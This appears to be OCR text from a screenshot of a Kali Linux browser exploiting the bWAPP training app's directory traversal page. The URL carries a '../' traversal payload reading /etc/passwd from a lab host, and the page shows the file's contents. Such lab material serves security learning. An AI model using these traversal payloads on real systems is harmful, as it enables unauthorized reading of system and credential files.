 10.0.69.13/bWAPP/directory_traversal_1.php?page=documents/../../../../../etc/passwd
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin